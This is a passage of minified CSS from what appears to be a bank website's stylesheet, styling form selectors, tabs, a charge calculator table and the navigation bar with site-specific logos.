label{text-align:center;min-width:43px}.Form-inputSelector--xl{padding:15px}@media(min-width:768px){.Form-inputSelector--xl{font-size:18px;font-size:1.2rem;padding:30px}}@media(min-width:768px){.Form-inputSelector--xl{font-size:16px;font-size:1.0666666667rem}}.Form-inputSelector--xl .icon{margin-bottom:6px}.select,.Form-inputDropdown{position:relative}.select:hover,.Form-inputDropdown:hover{cursor:pointer}.select:after,.Form-inputDropdown:after{position:absolute;top:50%;right:6px;transform:translateY(-50%);pointer-events:none}.select select::-ms-expand,.Form-inputDropdown select::-ms-expand{display:none}.select select,.Form-inputDropdown select{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;padding-right:24px}.Form-inputDropdown{height:100%;width:100%;border-color:transparent}.Form-inputDropdown select{font-size:14px;font-size:.9333333333rem;font-weight:700;height:100%;width:100%;color:#000000bd;background-color:#fff}.Form-inputDropdown.Form-input--50{display:block;width:50%}.FormSelector--modal .FormSelector-head{display:grid;gap:.5em;padding:48px 0 30px;text-align:center;z-index:9;position:relative}@media(min-width:768px){.FormSelector--modal .FormSelector-head{padding-top:30px;text-align:left}}.FormSelector-heading{font-weight:500;color:var(--green-text)}@media(min-width:768px){.FormSelector-heading{font-size:46px;font-size:3.0666666667rem}}@media(min-width:1100px){.FormSelector-heading{font-size:50px;font-size:3.3333333333rem}}@media not (min-width:768px){.FormSelector-heading{font-size:22px;font-size:1.4666666667rem}}.FormSelector--modal .FormSelector-heading{text-align:center;padding-left:8px;padding-right:8px}@media(min-width:768px){.FormSelector--modal .FormSelector-heading{vertical-align:middle}}@media(min-width:1100px){.FormSelector--modal .FormSelector-heading{padding-left:12px;padding-right:12px}}.FormSelector-introModal{display:none}.FormSelector--modal .FormSelector-introModal{margin-left:auto;margin-right:auto;display:block;padding-left:8px;padding-right:8px;text-align:center}@media(min-width:768px){.FormSelector--modal .FormSelector-introModal{vertical-align:middle;max-width:35em}}@media(min-width:1100px){.FormSelector--modal .FormSelector-introModal{padding-left:12px;padding-right:12px}}.FormSelector-wrap:before{content:"";position:absolute;inset:0 0 100%;clip-path:polygon(0 0,100% 0,100% 100%,0 80%);background-color:#dbe8e8}@media(min-width:768px){.FormSelector-wrap:before{right:100%;bottom:0;clip-path:polygon(0 0,100% 0,80% 100%,0 100%)}}dialog.quick-modal .FormSelector-wrap:before{border-radius:.35em 0 0 .35em;clip-path:polygon(0 0,100% 0,100% 100%,0 65%)}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap:before{border-radius:.35em .35em 0 0;clip-path:polygon(0 0,100% 0,65% 100%,0 100%)}}.FormSelector-wrap.has-nested:before{bottom:60%;transition:bottom .3s ease-in-out}@media(min-width:768px){.FormSelector-wrap.has-nested:before{right:70%;bottom:0;transition:right .3s ease-in-out}}dialog.quick-modal .FormSelector-wrap.has-nested:before{bottom:65%}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap.has-nested:before{right:70%;bottom:0}}.FormSelector-wrap.has-submit:before{bottom:0;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);transition:right .3s ease-in-out}@media(min-width:768px){.FormSelector-wrap.has-submit:before{right:0}}dialog.quick-modal .FormSelector-wrap.has-submit:before{bottom:0}@media(min-width:768px){dialog.quick-modal .FormSelector-wrap.has-submit:before{right:0}}.FormSelector-modalWrapHead{position:relative;z-index:9;padding-top:24px;padding-bottom:18px}@media(min-width:768px){.FormSelector-modalWrapHead{padding-top:30px;padding-bottom:24px}}.FormSelector-field{display:none;position:relative;margin-left:auto;margin-right:auto;padding-left:32px;padding-right:32px}.FormSelector-field.is-active{display:block}@media not (min-width:768px){.FormSelector-field.has-value+.FormSelector-field{margin-top:36px}}.FormSelector-stage-2.is-active{margin-left:-4px}@media(min-width:768px){.has-submit .FormSelector-stage-2{width:25%}}.FormSelectors{display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center;width:100%}.FormSelector-check{width:100%;max-width:20rem;padding:8px}.has-nested .FormSelector-check{width:100%}.has-value .FormSelector-check{display:none}.has-value .FormSelector-check.is-active{display:block}.FormSelector-check input[type=radio],.FormSelector-check input[type=checkbox]{display:none}.FormSelector-sentance{position:relative;display:inline-block;margin-top:2em;padding-left:32px;padding-right:32px}.Tabs--vertical{position:relative}.Tabs--vertical:after{content:"";display:table;clear:both}@media(min-width:768px){.Tabs--vertical .Tabs-nav,.Tabs--vertical .Tabs-content{float:left}}.Tabs--vertical .Tabs-nav{padding-left:0;margin:0}@media not (min-width:768px){.Tabs--vertical .Tabs-nav{margin-right:48px}.Tabs--vertical .Tabs-nav li{padding-top:0;padding-bottom:0}}@media(min-width:768px){.Tabs--vertical .Tabs-nav{width:25%;padding-right:16px;text-align:right}}@media(min-width:1100px){.Tabs--vertical .Tabs-nav{width:25%;padding-right:32px}}@media(min-width:768px){.Tabs--vertical .Tabs-nav+.Tabs-content{margin-top:0}}@media not (min-width:768px){.Tabs--vertical .Tabs-nav.is-active .Tabs-navLink{display:block}}.Tabs--vertical .Tabs-nav.is-active .Tabs-navToggle{background-color:#0000000d}.Tabs--vertical .Tabs-nav.is-active .Tabs-navToggle a{color:#000}@media(min-width:768px){.Tabs--vertical .Tabs-content{width:75%}}@media(min-width:1100px){.Tabs--vertical .Tabs-content{width:75%}}.Tabs--vertical .Tabs-navItem{display:block}@media not (min-width:768px){.Tabs--vertical .Tabs-navItem+.Tabs-navItem{margin-left:0}}@media not (min-width:768px){.Tabs--vertical .Tabs-navLink{display:none}.Tabs--vertical .Tabs-navLink.is-current{display:block}}@media(min-width:768px){.Tabs--vertical .Tabs-navLink{padding-left:18px;padding-right:18px}}.Tabs-nav{padding-left:0;list-style:none;text-align:center}.Tabs-nav:after{content:"";display:table;clear:both}.Tabs-navToggle{display:none;font-size:16px;position:absolute;top:0;right:0}.Tabs-navToggle>a{padding:6px;box-shadow:none}.Tabs-navToggle>a:before{position:relative;height:auto;bottom:0;background-color:transparent}@media not (min-width:768px){.Tabs--vertical .Tabs-navToggle{display:block}}.Tabs-navItem{display:inline-block}.Tabs-navItem+.Tabs-navItem{margin-left:12px}.Tabs-navLink{font-weight:inherit;box-shadow:none;display:block;padding:6px 12px;font-weight:600;color:#2d7959;-webkit-text-decoration:none;text-decoration:none;border-radius:3px;transition:background-color .3s}.Tabs-navLink.is-current{color:#000000db;background-color:#0000000d}.Tabs--contrast .Tabs-navLink.is-current{color:#fff;background-color:#ffffff24}.Tabs-navLink:hover,.Tabs-navLink:focus{color:#000000db;box-shadow:none;transition:background-color .3s}.Tabs--contrast .Tabs-navLink:hover,.Tabs--contrast .Tabs-navLink:focus{color:#fff}a.Tabs-navLink:hover,a.Tabs-navLink:focus{box-shadow:none}.Tabs-nav+.Tabs-content{margin-top:18px}.Tabs--paint .Tabs-content{background-color:#fff;color:#000000db;border-radius:2px;box-shadow:0 2px 8px #00000026}.Tabs-contentBody{padding:12px 8px}.Tabs-content--plain .Tabs-contentBody{padding:0}.Tabs-contentBodyDivider:before{content:"";display:block;margin-bottom:24px;height:1px;background-color:var(--grey-trans-light)}.Tabs-contentItem{display:none}.Tabs-contentItem.is-active{display:block}.business-calc .decimal{font-size:.8em}.Calculator-table td,.Calculator-table th{vertical-align:middle}.Calculator-table th.typeSemi{white-space:nowrap}.Calculator-table .qLabel>label{margin-bottom:.3em;display:block}.Calculator-table .qA,.Calculator-table .qB{text-align:center}@media not (min-width:768px){.Calculator-table{font-size:11px;font-size:.7333333333rem}.Calculator-table .qLabel{display:block}.Calculator-table .qA,.Calculator-table .qB{width:19%}.Calculator-table .Form-label,.Calculator-table .Form-input{font-size:11px;font-size:.7333333333rem}}.calc_info_icon{display:inline-block;font-size:12px;font-weight:700;font-style:italic;letter-spacing:2px;width:18px;height:18px;line-height:20px;text-align:center;vertical-align:middle;color:#fff;background-color:#a7aca2;border-radius:50%}.calc_info_icon:hover{cursor:help}.calc_info_icon.has-tooltip{background-color:#007672;color:#fff}@media(min-width:768px){.Calculator-overviewTable tbody tr:nth-of-type(2) td:nth-of-type(n+4){border-bottom:1px solid var(--grey-trans-light)}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3){border-right:1px solid var(--grey-trans-light)}}@media not (min-width:768px){.Calculator-overviewTable{font-size:11px;font-size:.7333333333rem;position:relative;text-align:center}.Calculator-overviewTable thead,.Calculator-overviewTable tbody,.Calculator-overviewTable th,.Calculator-overviewTable td,.Calculator-overviewTable td a,.Calculator-overviewTable tr{display:block}.Calculator-overviewTable table{border-bottom:1px solid var(--grey-trans-light);font-size:13px;width:100%}.Calculator-overviewTable th,.Calculator-overviewTable td{min-height:33px;padding:8px;overflow:hidden}.Calculator-overviewTable th:first-of-type{border-top:1px solid var(--grey-trans-light)}.Calculator-overviewTable tr{display:block;float:left}.Calculator-overviewTable thead tr{width:45%}.Calculator-overviewTable thead tr th{border-top:1px solid var(--grey-trans-light);border-bottom:none}.Calculator-overviewTable tbody tr:nth-of-type(1),.Calculator-overviewTable tbody tr:nth-of-type(2){position:relative;width:27.5%}.Calculator-overviewTable tbody tr:nth-of-type(1):before,.Calculator-overviewTable tbody tr:nth-of-type(2):before{position:absolute;top:5px;left:0;width:100%;text-align:center}.Calculator-overviewTable tbody tr:nth-of-type(3){width:100%;padding-top:16px}.Calculator-overviewTable tbody tr:nth-of-type(3) td{position:relative;border-left:none}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(1){width:100%;padding-left:47%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2),.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3){padding-left:47%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2):before,.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3):before{display:block;position:absolute;width:45%;top:0;left:0;padding:12px;box-sizing:border-box;background-color:var(--cream);height:100%}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(2):before{content:"Quarterly Charge"}.Calculator-overviewTable tbody tr:nth-of-type(3) td:nth-of-type(3):before{content:"Annual Charge"}.Calculator-overviewTable td:first-of-type{border-left-color:var(--grey-trans-light);background-color:#f3f1f1}}.m-Navbar{position:relative;padding-top:40px;background-color:#00443d}@media not (min-width:768px){.m-Navbar{z-index:9999}}@media(min-width:768px){.m-Navbar{padding-top:51px}}@media(min-width:1100px){.m-Navbar{padding-top:30px}}.m-Navbar--secondary-wrapper{margin-top:15px}@media(min-width:768px){.m-Navbar--secondary-wrapper{margin-top:18px}}@media(min-width:1100px){.m-Navbar--secondary-wrapper{margin-top:30px}}.m-Navbar--secondary{background-color:#042e29}.m-Navbar--secondary:after{content:"";display:table;clear:both}@media(min-width:768px){.is-fixed .m-Navbar--secondary{position:fixed;top:0;left:0;right:0;z-index:9998;max-width:1600px;margin:0 auto;animation:dipIn .4s ease-in;animation-fill-mode:forward;box-shadow:0 0 12px #0000004d}}.m-Navbar-wrapper{position:relative;padding-left:8px;padding-right:8px}@media(min-width:768px){.m-Navbar-wrapper{padding-left:16px;padding-right:16px}}.m-Navbar-wrapper:after{content:"";display:table;clear:both}.m-Navbar-brand{font-weight:inherit;box-shadow:none}.m-Navbar-brand:hover,.m-Navbar-brand:focus{box-shadow:none}.m-Navbar-brand{display:block;text-indent:-9999px;width:132px;height:24px;background-size:132px 24px;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.m-Navbar-brand{width:200px;height:36px;background-size:200px 36px;float:left}}@media(min-width:1100px){.m-Navbar-brand{width:260px;height:47px;background-size:260px 47px}}.m-Navbar--simple .m-Navbar-brand{width:105.6px;height:19.2px;background-size:105.6px 19.2px}@media(min-width:768px){.m-Navbar--simple .m-Navbar-brand{width:160px;height:28.8px;background-size:160px 28.8px}}@media(min-width:1100px){.m-Navbar--simple .m-Navbar-brand{width:208px;height:37.6px;background-size:208px 37.6px}}.m-Navbar-coBrand{position:absolute;top:0;right:0;bottom:31px;width:47px;text-indent:-9999px;overflow:hidden}@media(min-width:768px){.m-Navbar-coBrand{bottom:45px;width:85px}}@media(min-width:1100px){.m-Navbar-coBrand{bottom:60px;width:100px}}.m-Navbar-coBrand img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:auto;max-width:80%;height:auto;max-height:80%}.m-Navbar-overlay{display:none}.m-Navbar-overlay.is-active{display:block}@media not (min-width:768px){.m-Navbar-overlay.is-active{position:fixed;inset:0;overflow-y:scroll;-webkit-overflow-scrolling:auto;display:block;z-index:9996;padding:6px 8px 64px;background-color:#f2f2f2}}@media(min-width:768px){.m-Navbar-overlay{float:left;width:100%}}.m-Navbar-overlay--primary{display:block}@media not (min-width:768px){.m-Navbar-overlay--primary.is-default{text-align:center}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-default .m-Navbar-menuItem--primary,.m-Navbar-overlay--primary.is-default .m-Navbar-subNav,.m-Navbar-overlay--primary.is-sub-active .m-Navbar-menuItem--primary,.m-Navbar-overlay--primary.is-sub-active .m-Navbar-subNav{text-align:center}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menu{padding-left:4px;padding-right:4px;visibility:hidden}.m-Navbar-overlay--primary.is-active .m-Navbar-menu.is-active{visibility:visible}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menuItem--primary{width:auto;display:none}}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-menuLink{color:#2d7959}}.m-Navbar-menu:after{content:"";display:table;clear:both}@media not (min-width:768px){.m-Navbar-menu.is-active{position:absolute;top:58px;left:8px;right:8px;transform:translate(0);z-index:9996}.m-Navbar-menu.is-active.m-Navbar-subMenu{top:74px}.has-selector .m-Navbar-menu.is-active{top:87px}.has-selector .m-Navbar-menu.is-active.m-Navbar-subMenu{top:103px}}@media(min-width:768px){.m-Navbar-menu.is-active{position:absolute;left:0;right:0;z-index:10001;box-shadow:0 6px 6px #0000001a}}.m-Navbar-menu.is-active .m-Navbar-menuItem{visibility:visible}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuItem{display:block}}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuLink{font-size:14px;font-size:.9333333333rem}}@media not (min-width:768px){.m-Navbar-menu.is-movingInRight{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutLeft{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingInLeft{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutRight{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu--primary.is-active{left:0;right:0}}@media(min-width:768px){.m-Navbar-subMenu{background-color:#f3f1f1}}@media(min-width:768px){.m-Navbar-subMenu .m-Navbar-menuLink{padding-top:12px;padding-bottom:12px}}.m-Navbar-menuNav{padding-left:0;list-style:none;margin:0}.m-Navbar-menuNav li{padding:0;font-style:normal}@media(min-width:1100px){.m-Navbar-menuNav--subNav{margin-left:-12px}}@media(min-width:768px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding:6px 12px}}@media(min-width:1100px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding-left:15px;padding-right:15px}}@media(min-width:1400px){.m-Navbar-menuNav--subNav .m-Navbar-menuLink{padding-left:18px;padding-right:18px}}.m-Navbar-menuItem{display:inline-block}@media not (min-width:768px){.m-Navbar-menuItem{visibility:hidden}}.m-Navbar-menuItem--primary{visibility:visible;display:inline-block}@media not (min-width:768px){.m-Navbar-menuItem--primary{width:32%;visibility:visible}}@media not (min-width:768px){.m-Navbar-menuItem--primary .m-Navbar-menuLink{font-size:11px;font-size:.7333333333rem}}.m-Navbar-menuItem--primary .m-Navbar-menuLink{transition:transform .2s}.m-Navbar-menuItem--primary .m-Navbar-menuLink.is-active{background-color:#00000040}.m-Navbar-menuItem--primary .m-Navbar-menuLink.is-active:after{transform:rotate(180deg);transition:transform .2s}.m-Navbar-menu.is-active .m-Navbar-menuItem--primary{visibility:visible}.m-Navbar-menuItem--subNav{display:block}@media not (min-width:768px){.m-Navbar-menuItem--subNav .m-Navbar-menuLink{font-size:11px;font-size:.7333333333rem}}.m-Navbar-menuItem--subNav .m-Navbar-menuLink{transition:transform .2s}.m-Navbar-menuItem--subNav .m-Navbar-menuLink.is-active{background-color:#00000040}.m-Navbar-menuItem--subNav .m-Navbar-menuLink.is-active:after{transform:rotate(180deg);transition:transform .2s}.m-Navbar-menu.is-active .m-Navbar-menuItem--subNav{visibility:visible}@media not (min-width:768px){.m-Navbar-menuItem--secondary{display:none}}@media(min-width:768px){.m-Navbar-menuLink--subNav{margin-right:16px}}.m-Navbar-menuLink--subNav:after{float:right}@media(min-width:768px){.m-Navbar-menuLink--subNav:after{display:inline-block;vertical-align:middle;line-height:1.5;margin-left:6px}}@media not (min-width:768px){.m-Navbar-menu.is-active .m-Navbar-menuLink--subNav:after{line-height:1.4}}@media(min-width:768px){.m-Navbar-menuItem--primary--home .m-Navbar-menuLink{text-indent:-9999px}.m-Navbar-menuItem--primary--home .m-Navbar-menuLink:after{display:block;float:right;text-indent:0;font-size:22px}}.m-Navbar-subNav{padding-left:0;list-style:none;margin:0}.m-Navbar-subNav li{padding:0;font-style:normal}@media(min-width:768px){.m-Navbar-subNav{padding-left:18px;padding-right:18px}}.m-Navbar-trail{list-style:none;display:none;margin-top:18px;padding-left:4px;padding-right:4px}.has-selector .m-Navbar-trail{margin-top:47px}@media not (min-width:768px){.m-Navbar-overlay--primary.is-active .m-Navbar-trail{display:block;opacity:0;transform:translate(-100%);transition:transform .2s}.m-Navbar-overlay--primary.is-active .m-Navbar-trail.is-active{transform:translate(0);opacity:1;transition:all .3s}}.m-Navbar-iblButton:hover,.m-Navbar-iblButton:focus{box-shadow:none;background-color:#fff;color:#2d7959}@media not (min-width:768px){.m-Navbar-iblButton{top:-44px}.m-Navbar-menu.is-active .m-Navbar-iblButton{position:relative;top:auto;right:auto;margin-top:12px;margin-bottom:12px;visibility:visible;border-color:#000000bd;color:#000000bd}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingInRight .m-Navbar-iblButton{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingOutLeft .m-Navbar-iblButton{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingInLeft .m-Navbar-iblButton{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media(not (min-width:768px))and (not (min-width:768px)){.m-Navbar-menu.is-movingOutRight .m-Navbar-iblButton{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:1100px){.m-Navbar-iblButton{position:absolute;right:9px}}@media(min-width:768px)and (not (min-width:1100px)){.m-Navbar-iblButton{top:-112px;padding:6px 18px;height:31px}.has-search .m-Navbar-iblButton{top:-162px}}@media(min-width:1100px){.m-Navbar-iblButton{float:right;margin-top:11px}}.m-Navbar-taskbar{padding-left:0;list-style:none;margin:0;position:relative}.m-Navbar-taskbar li{padding:0;font-style:normal}@media not (min-width:768px){.m-Navbar-taskbar{position:fixed;display:table;bottom:0;left:0;right:0;z-index:10001;background-color:#042e29;box-shadow:0 0 12px #0000004d}}@media(min-width:768px){.m-Navbar-taskbar{float:right;margin-top:8px;margin-right:-16px;z-index:99}}@media(min-width:1100px){.m-Navbar-taskbar{margin-top:18px}}@media not (min-width:768px){.m-Navbar-taskbar.was-active{opacity:0;transform:translateY(100%);transition:transform .3s ease-out,opacity .4s}}.m-Navbar-taskbar.is-active{opacity:1;transform:translateY(0);transition:transform .3s ease-in,opacity .4s}@media not (min-width:768px){.m-Navbar-taskbar .icon{font-size:15px;font-size:1rem;line-height:1.2;display:block;text-align:center}}@media(min-width:768px){.m-Navbar-taskbar .icon{margin-right:12px;vertical-align:-1px;line-height:1;display:inline-block}}.m-Navbar-taskbarItem{position:relative;display:inline-block}@media not (min-width:768px){.m-Navbar-taskbarItem{display:table-cell;width:1%;text-align:center}}.m-Navbar-taskbarItem+.m-Navbar-taskbarItem{margin-left:-4px}.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-weight:inherit;box-shadow:none;display:block;font-size:13px;font-size:.8666666667rem;-webkit-text-decoration:none;text-decoration:none;padding:7.5px 6px;outline:none}.m-Navbar-menuLink:hover,.m-Navbar-menuLink:focus,.m-Navbar-taskbarLink:hover,.m-Navbar-taskbarLink:focus{background-color:var(--grey-trans-lighter);box-shadow:none}@media(min-width:768px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-size:14px;font-size:.9333333333rem;padding-left:6px;padding-right:6px}}@media(min-width:1100px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{font-size:16px;font-size:1.0666666667rem}}@media(min-width:860px){.m-Navbar-menuLink,.m-Navbar-taskbarLink{padding-left:12px;padding-right:12px}}.m-Navbar-taskbarLink{color:#fff}@media not (min-width:768px){.m-Navbar-taskbarLink{padding-top:12px;padding-bottom:9px}}@media(min-width:768px){.m-Navbar-taskbarLink{display:inline-block;font-size:16px;font-size:1.0666666667rem;padding-left:18px;padding-right:18px}}.m-Navbar-taskbarLink .icon[data-name=cross]{display:none}.m-Navbar-taskbarLink.is-active .icon[data-name=cross]{display:block}.m-Navbar-taskbarLink.is-active .icon[data-name=menu]{display:none}.m-Navbar-taskbarLink.is-active{background-color:#00443d}.m-Navbar-expandedMenu{display:none}@media not (min-width:768px){.m-Navbar-expandedMenu{margin-top:12px;margin-left:-8px;margin-right:-8px}.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenu{visibility:visible;padding-bottom:60px}}.m-Navbar-expandedMenu:after{content:"";display:table;clear:both}.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu{display:none}.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{display:block}@media not (min-width:768px){.m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{min-width:100%}}@media not (min-width:768px){.m-Navbar-menu.is-movingInRight .m-Navbar-expandedMenu{animation:movingInRight .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutLeft .m-Navbar-expandedMenu{animation:movingOutLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingInLeft .m-Navbar-expandedMenu{animation:movingInLeft .6s both cubic-bezier(.7,0,.3,1)}}@media not (min-width:768px){.m-Navbar-menu.is-movingOutRight .m-Navbar-expandedMenu{animation:movingOutRight .6s both cubic-bezier(.7,0,.3,1)}}.m-Navbar-menu.is-active .m-Navbar-expandedMenu{display:block}.m-Navbar-expandedMenuRow{display:flex;width:100%}@media not (min-width:768px){.m-Navbar-menu.is-active>.m-Navbar-expandedMenuInner{margin-top:18px}}.m-Navbar-expandedMenuNav{display:none}.m-Navbar-expandedMenuNav.is-active{display:block}@media not (min-width:768px){.m-Navbar-expandedSubMenu.is-active .m-Navbar-expandedMenuNav,.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenuInner--slim .m-Navbar-expandedMenuNav,.m-Navbar-subMenu.is-active>.m-Navbar-expandedMenuInner--alt .m-Navbar-expandedMenuNav{display:block}}@media not (min-width:1100px){.m-Navbar-expandedMenuNav{margin-bottom:24px}}@media(min-width:768px){.m-Navbar-expandedMenuNav{padding:36px 8px}.m-Navbar-subMenu.is-active .m-Navbar-expandedMenuNav{display:block}}@media(min-width:1100px){.m-Navbar-expandedMenuNav{padding-left:12px;padding-right:12px}}@media(min-width:768px){.m-Navbar-expandedMenuNav--sideDivider{position:relative;padding-right:16px}.m-Navbar-expandedMenuNav--sideDivider:before{content:"";display:block;position:absolute;top:0;right:16px;bottom:0;width:1px;background-color:var(--grey-trans-light)}}@media not (min-width:768px){.Page--cbs .m-Navbar-menuItem--primary{display:none}}.Page--cbsb .m-Navbar-brand{background-image:url(/assets/img/logos/cbs-business.svg?v=1768487003141);background-size:132px 39px;width:132px;height:39px}@media(min-width:768px){.Page--cbsb .m-Navbar-brand{background-size:200px 58px;width:200px;height:58px}}@media(min-width:1100px){.Page--cbsb .m-Navbar-brand{width:260px;height:76px;background-size:260px 76px}}.Page--cbsb .m-Navbar-brand:hover,.Page--cbsb .m-Navbar-brand:focus{box-shadow:none}@media not (min-width:768px){.Page--cbsb .m-Navbar-menuNav--tertiary{top:-88px}.m-Navbar-overlay.is-active .Page--cbsb .m-Navbar-menuNav--tertiary{top:0}}@media(min-width:768px){.Page--cbsb .m-Navbar-menuNav--tertiary{top:-120px}}@media(min-width:768px){.Page--cbsb .m-Navbar.has-search .m-Navbar-menuNav--tertiary{top:-170px}}@media(min-width:1100px){.Page--cbsb .m-Navbar--secondary-wrapper{margin-top:20px}}@media(min-width:768px){.Page--cbsb .m-Navbar-iblButton{top:-123px}}@media(min-width:768px)and (not (min-width:1100px)){.Page--cbsb .m-Navbar.has-search .m-Navbar-iblButton{top:-173px}}@media not (min-width:768px){.Page--cbsb .m-Navbar-iblButton{top:-49px}}.Page--cbsBorderway .m-Navbar-brand{background-size:132px 37px;width:132px;height:37px}@media(min-width:768px){.Page--cbsBorderway .m-Navbar-brand{background-size:200px 55px;width:200px;height:55px}}@media(min-width:1100px){.Page--cbsBorderway .m-Navbar-brand{width:260px;height:71px;background-size:260px 71px}}.Page--cbsBorderway .m-Navbar-brand:hover,.Page--cbsBorderway .m-Navbar-brand:focus{box-shadow:none}@media not (min-width:768px){.Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:-86px}.m-Navbar-overlay.is-active .Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:0}}@media(min-width:768px){.Page--cbsBorderway .m-Navbar-menuNav--tertiary{top:-118px}}@media not (min-width:768px){.Page--cbsBorderway .m-Navbar-iblButton{top:-49px}}#ccc h1,#ccc h2,#ccc h3,#ccc h4{text-transform:none}.ccc-notify-buttons button{line-height:1!important}.ccc-notify-button{font-weight:700}.m-Navbar{background-color:#fff;color:var(--green-dark-text);padding:0}@media not (min-width:768px){.m-Navbar .m-Navbar-wrapper,.m-Navbar .m-Navbar--secondary-wrapper{margin-bottom:0}}#navbarPrimaryWrapper{background-color:var(--green-dark);display:flex;align-items:center;justify-content:space-between;max-width:100%;padding:0 24px}#navbarPrimaryWrapper:after{content:none}@media(min-width:1100px){#navbarPrimaryWrapper{padding:0 50px}}@media(min-width:768px)and (not (min-width:1100px)){#navbarPrimaryWrapper{align-items:flex-end}}@media not (min-width:768px){#navbarPrimaryWrapper{justify-content:center}}#navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 104px;width:254px;background-image:url(/assets/img/logos/cbs.svg?v=1768487003141);height:var(--brand-height);background-size:contain}.Page--cbsBorderway #navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 125px;background-image:url(/assets/img/logos/borderway.webp?v=1768487003141)!important;width:263px}@media(min-width:950px){#navbarPrimaryWrapper .m-Navbar-brand{margin-top:.4em;margin-bottom:.4em}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-brand{--brand-height: 76px !important;width:170px}}#navbarPrimaryWrapper .m-Navbar-menuNav--primary{display:flex;justify-content:center}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-menuNav--primary{width:100%}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-overlay.is-active .m-Navbar-menuNav--primary{flex-direction:column;align-items:flex-start}}#navbarPrimaryWrapper .m-Navbar-menuNav--tertiary{display:none!important}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbar{display:flex;box-shadow:none;background-color:#efedebf2}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbarItem{width:auto;flex:1 1 auto;display:block;margin:0}}#navbarPrimaryWrapper .m-Navbar-taskbarLink{height:100%;display:flex;justify-content:center;font-weight:500;align-items:center;color:#fff;vertical-align:middle;background-color:transparent;flex-direction:row}@media not (min-width:1100px){#navbarPrimaryWrapper .m-Navbar-taskbarLink{font-size:18px}}@media not (min-width:768px){#navbarPrimaryWrapper .m-Navbar-taskbarLink{color:#004c45;background-color:#efedebf2;flex-direction:column}}#navbarSecondaryWrapper{margin-top:0}#navbarSecondaryWrapper .m-Navbar--secondary{background-color:#f6f5ee}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar--secondary{background-color:unset}}#navbarSecondaryWrapper .m-Navbar-wrapper{display:block;padding:0 0 0 2em}@media not (min-width:1100px){#navbarSecondaryWrapper .m-Navbar-wrapper{padding-left:.75em}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-wrapper{background-color:unset;padding:0}}#navbarSecondaryWrapper .m-Navbar-expandedMenuNav--sideDivider:before{right:0;background-color:#efedeb;width:2px}#navbarSecondaryWrapper .m-Navbar-menuNav--subNav{text-align:right}#navbarSecondaryWrapper .m-Navbar-expandedMenuRow{flex:1 1;width:75%}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenuRow{flex-direction:column}}@media(min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenu{background-color:#f6f5ee}}@media not (min-width:768px){#navbarSecondaryWrapper .m-Navbar-expandedMenu .m-Navbar-expandedSubMenu.is-active{padding-left:1em;padding-right:1em}}#navbarSecondaryWrapper .m-Navbar-expandedMenuInner{display:flex;gap:1em;width:100%}@media(min-width:768px){.Page--cbsBorderway #navbarSecondaryWrapper .m-Navbar-expandedMenuInner{padding-left:50px;padding-right:50px}}@media not (min-width:768px){.Page--cbsBorderway #navbarSecondaryWrapper 